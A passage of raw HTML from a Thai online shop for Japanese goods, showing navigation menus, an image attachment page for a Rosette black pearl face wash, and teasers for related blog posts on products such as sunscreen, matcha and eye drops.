href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">สำหรับเด็ก</a></li><li id="menu-item-71641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71641"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li id="menu-item-71642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71642"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li id="menu-item-71643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71643"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li id="menu-item-71644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71644"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li id="menu-item-71645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71645"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li id="menu-item-71646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71646"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a></li><li id="menu-item-71647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71647"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li id="menu-item-71648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71648"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li id="menu-item-71649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71649"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li id="menu-item-71650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71650"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li id="menu-item-71651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71651"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li></ul></li></ul></li><li id="menu-item-71336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71336 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/product-category/men/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MEN<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71654"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li id="menu-item-71655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71655"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li id="menu-item-71656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71656"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li id="menu-item-71335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71335 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">อาหาร&#038;เครื่องดื่ม<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71657"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li id="menu-item-71658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71658"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li></ul></li><li id="menu-item-71337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71337 menu-item-design-default"><a href="https://www.jpanaddict.com/brands/" class="nav-top-link">Brand</a></li><li id="menu-item-71659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71659 menu-item-design-default"><a href="https://www.jpanaddict.com/product-category/sale/" class="nav-top-link">SALE</a></li><li id="menu-item-78729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78729 menu-item-design-default"><a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" class="nav-top-link">แจ้งชำระ</a></li></ul></div><div class="flex-col hide-for-medium flex-right flex-grow"><ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase"></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="primary" class="content-area image-attachment page-wrapper"><div id="content" class="site-content" role="main"><div class="row"><div class="large-12 columns"><article id="post-69781" class="post-69781 attachment type-attachment status-inherit hentry"><header class="entry-header"><h1 class="entry-title">Rosette Rosette Face Wash Pasta Black Pearl 90g</h1><div class="entry-meta"> Published <span class="entry-date"><time class="entry-date" datetime="2021-10-12T23:17:47+07:00">ตุลาคม 12, 2021</time></span> at <a href="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" title="Link to full-size image">640 &times; 640</a> in <a href="https://www.jpanaddict.com/product/rosette-face-wash-pasta-black-pearl-90g/" title="Return to Rosette Face Wash Pasta Black Pearl 90g สบู่ล้างหน้า สีดำ ช่วยขจัดสิ่งสกปรกที่เข้ามาในรูขุมขน" rel="gallery">Rosette Face Wash Pasta Black Pearl 90g สบู่ล้างหน้า สีดำ ช่วยขจัดสิ่งสกปรกที่เข้ามาในรูขุมขน</a></div></header><div class="entry-content"><div class="entry-attachment"><div class="attachment"> <a href="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" title="Rosette Rosette Face Wash Pasta Black Pearl 90g" rel="attachment"><img width="640" height="640" src="[data-uri]" class="attachment-1200x1200 size-1200x1200 ewww_webp" alt="Rosette Rosette Face Wash Pasta Black Pearl 90g" decoding="async" fetchpriority="high" data-src-img="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg.webp" data-eio="j" /><noscript><img width="640" height="640" src="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" class="attachment-1200x1200 size-1200x1200" alt="Rosette Rosette Face Wash Pasta Black Pearl 90g" decoding="async" fetchpriority="high" /></noscript></a></div></div></div><footer class="entry-meta"> Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.</footer><nav role="navigation" id="image-navigation" class="navigation-image"><div class="nav-previous"></div><div class="nav-next"></div></nav></article><div class="html-before-comments mb"><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >บทความอื่นๆ</span><b></b></h3></div><div class="row large-columns-3 medium-columns-1 small-columns-1 row-small" ><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;"> <a href="https://www.jpanaddict.com/muscle-pain-relief/" class="plain" aria-label="แผ่นแปะแก้ปวด ญี่ปุ่น บรรเทาอาการปวดและเหนื่อยล้า ปวดกล้ามเนื้อ ปวดข้อ ปวดเอ็น ยอดฮิต"> <noscript><img width="800" height="800" src="https://www.jpanaddict.com/wp-content/uploads/2021/01/muscel-pain-patches.jpg" class="attachment-medium size-medium wp-post-image" alt="แผ่นแปะแก้ปวด ญี่ปุ่น ขายดี" decoding="async" /></noscript><img width="800" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20800%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2021/01/muscel-pain-patches.jpg" class="lazyload attachment-medium size-medium wp-post-image ewww_webp_lazy_load" alt="แผ่นแปะแก้ปวด ญี่ปุ่น ขายดี" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2021/01/muscel-pain-patches.jpg.webp" /> </a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large "> <a href="https://www.jpanaddict.com/muscle-pain-relief/" class="plain">แผ่นแปะแก้ปวด ญี่ปุ่น บรรเทาอาการปวดและเหนื่อยล้า ปวดกล้ามเนื้อ ปวดข้อ ปวดเอ็น ยอดฮิต</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt "> แผ่นแปะแก้ปวด ญ [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner"> <span class="post-date-day">23</span><br> <span class="post-date-month is-xsmall">ม.ค.</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;"> <a href="https://www.jpanaddict.com/matcha-greentea-2021/" class="plain" aria-label="แนะนำ 7 ชาเขียวญี่ปุ่น ชาเขียวมัทฉะ Matcha Greentea ขายดี มีประโยชน์ 2023"> <noscript><img width="800" height="450" src="https://www.jpanaddict.com/wp-content/uploads/2021/01/greentea.jpg" class="attachment-medium size-medium wp-post-image" alt="ชาเขียวผง มัทฉะ ชาเขียวญี่ปุ่น" decoding="async" /></noscript><img width="800" height="450" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20450%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2021/01/greentea.jpg" class="lazyload attachment-medium size-medium wp-post-image ewww_webp_lazy_load" alt="ชาเขียวผง มัทฉะ ชาเขียวญี่ปุ่น" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2021/01/greentea.jpg.webp" /> </a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large "> <a href="https://www.jpanaddict.com/matcha-greentea-2021/" class="plain">แนะนำ 7 ชาเขียวญี่ปุ่น ชาเขียวมัทฉะ Matcha Greentea ขายดี มีประโยชน์ 2023</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt "> แนะนำ 9 ชาเขียว [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner"> <span class="post-date-day">22</span><br> <span class="post-date-month is-xsmall">ม.ค.</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;"> <a href="https://www.jpanaddict.com/%e0%b8%a2%e0%b8%b2%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2-%e0%b8%a2%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5-%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b8%94%e0%b8%b1%e0%b8%9a1-%e0%b8%9b%e0%b8%b52020-2021/" class="plain" aria-label="ยาถ่ายญี่ปุ่น ยาแก้ปวดท้อง ยาแก้ท้องเสีย ยาระบายญี่ปุ่น ขายดี อันดับ1 ปี2020 &#8211; 2021"> <noscript><img width="800" height="800" src="https://www.jpanaddict.com/wp-content/uploads/2021/01/jpan-sch.jpg" class="attachment-medium size-medium wp-post-image" alt="ยาถ่ายญี่ปุ่น ยาแก้ปวดท้อง ยาแก้ท้องเสีย ยาระบายญี่ปุ่น ขายดี อับดับ1 ปี2020 - 2021" decoding="async" /></noscript><img width="800" height="800" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20800%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2021/01/jpan-sch.jpg" class="lazyload attachment-medium size-medium wp-post-image ewww_webp_lazy_load" alt="ยาถ่ายญี่ปุ่น ยาแก้ปวดท้อง ยาแก้ท้องเสีย ยาระบายญี่ปุ่น ขายดี อับดับ1 ปี2020 - 2021" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2021/01/jpan-sch.jpg.webp" /> </a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large "> <a href="https://www.jpanaddict.com/%e0%b8%a2%e0%b8%b2%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2-%e0%b8%a2%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5-%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b8%94%e0%b8%b1%e0%b8%9a1-%e0%b8%9b%e0%b8%b52020-2021/" class="plain">ยาถ่ายญี่ปุ่น ยาแก้ปวดท้อง ยาแก้ท้องเสีย ยาระบายญี่ปุ่น ขายดี อันดับ1 ปี2020 &#8211; 2021</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt "> จัดอันดับจะแก้ป [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner"> <span class="post-date-day">22</span><br> <span class="post-date-month is-xsmall">ม.ค.</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;"> <a href="https://www.jpanaddict.com/chanel-serial-number/" class="plain" aria-label="เช็คเลข Hologram กระเป๋าชาแนล CHANEL Serial Number ของแท้ หรือ ปลอม !!"> <noscript><img width="800" height="534" src="https://www.jpanaddict.com/wp-content/uploads/2021/01/Hologram-chanel.jpg" class="attachment-medium size-medium wp-post-image" alt="เช็คเลข hologram chanel" decoding="async" /></noscript><img width="800" height="534" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20534%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2021/01/Hologram-chanel.jpg" class="lazyload attachment-medium size-medium wp-post-image ewww_webp_lazy_load" alt="เช็คเลข hologram chanel" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2021/01/Hologram-chanel.jpg.webp" /> </a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large "> <a href="https://www.jpanaddict.com/chanel-serial-number/" class="plain">เช็คเลข Hologram กระเป๋าชาแนล CHANEL Serial Number ของแท้ หรือ ปลอม !!</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt "> เช็คเลข Hologra [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner"> <span class="post-date-day">18</span><br> <span class="post-date-month is-xsmall">ม.ค.</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;"> <a href="https://www.jpanaddict.com/sun-screen-2018/" class="plain" aria-label="ครีมกันแดด ยอดฮิตของญี่ปุ่น ขายดีที่สุด 2020-2021"> <noscript><img width="655" height="493" src="https://www.jpanaddict.com/wp-content/uploads/2018/02/japan-sunscreen.jpg" class="attachment-medium size-medium wp-post-image" alt="ครีมกันแดดญี่ปุ่น" decoding="async" /></noscript><img width="655" height="493" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20655%20493%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/02/japan-sunscreen.jpg" class="lazyload attachment-medium size-medium wp-post-image ewww_webp_lazy_load" alt="ครีมกันแดดญี่ปุ่น" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/02/japan-sunscreen.jpg.webp" /> </a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large "> <a href="https://www.jpanaddict.com/sun-screen-2018/" class="plain">ครีมกันแดด ยอดฮิตของญี่ปุ่น ขายดีที่สุด 2020-2021</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt "> ครีมกันแดด ยอดฮ [...]</p><p class="from_the_blog_comments uppercase is-xsmall"> 1 Comment</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner"> <span class="post-date-day">03</span><br> <span class="post-date-month is-xsmall">เม.ย.</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;"> <a href="https://www.jpanaddict.com/%e0%b9%84%e0%b8%9b%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b8%94%e0%b8%b5-2017/" class="plain" aria-label="ไปญี่ปุ่นซื้ออะไรดี 2017 ไอเดียของฝากน่าซื้อจากญี่ปุ่น ของยอดฮิตห้ามพลาด!"> <noscript><img width="800" height="267" src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Japanese-Skincare-Products-1.jpg" class="attachment-medium size-medium wp-post-image" alt="Japanese Skincare Products" decoding="async" /></noscript><img width="800" height="267" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20267%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2017/06/Japanese-Skincare-Products-1.jpg" class="lazyload attachment-medium size-medium wp-post-image ewww_webp_lazy_load" alt="Japanese Skincare Products" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2017/06/Japanese-Skincare-Products-1.jpg.webp" /> </a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large "> <a href="https://www.jpanaddict.com/%e0%b9%84%e0%b8%9b%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b8%94%e0%b8%b5-2017/" class="plain">ไปญี่ปุ่นซื้ออะไรดี 2017 ไอเดียของฝากน่าซื้อจากญี่ปุ่น ของยอดฮิตห้ามพลาด!</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt "> ไปญี่ปุ่นซื้ออะ [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner"> <span class="post-date-day">14</span><br> <span class="post-date-month is-xsmall">มิ.ย.</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;"> <a href="https://www.jpanaddict.com/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5-pantip-%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%b3%e0%b8%95%e0%b8%ad%e0%b8%9a/" class="plain" aria-label="น้ำตาเทียม ญี่ปุ่น อันไหนดี มีคำตอบ"> <noscript><img width="800" height="269" src="https://www.jpanaddict.com/wp-content/uploads/2016/05/Santen_Pharmaceutical_company_logo.jpg" class="attachment-medium size-medium wp-post-image" alt="น้ำตาเทียม ญี่ปุ่น อันไหนดี Pantip" decoding="async" /></noscript><img width="800" height="269" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20269%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/05/Santen_Pharmaceutical_company_logo.jpg" class="lazyload attachment-medium size-medium wp-post-image" alt="น้ำตาเทียม ญี่ปุ่น อันไหนดี Pantip" decoding="async" /> </a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large "> <a href="https://www.jpanaddict.com/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5-pantip-%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%b3%e0%b8%95%e0%b8%ad%e0%b8%9a/" class="plain">น้ำตาเทียม ญี่ปุ่น อันไหนดี มีคำตอบ</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt "> น้ำตาเทียม ญี่ป [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner"> <span class="post-date-day">14</span><br> <span class="post-date-month is-xsmall">มิ.ย.</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post 